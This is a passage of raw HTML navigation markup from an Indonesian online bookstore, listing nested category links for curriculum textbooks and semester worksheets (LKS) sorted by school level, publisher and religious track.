<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/permata-penerbit-surya-badra/">LKS SD Permata Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://www.bestchoicebookstore.com/category/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-2/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 2</a></li>
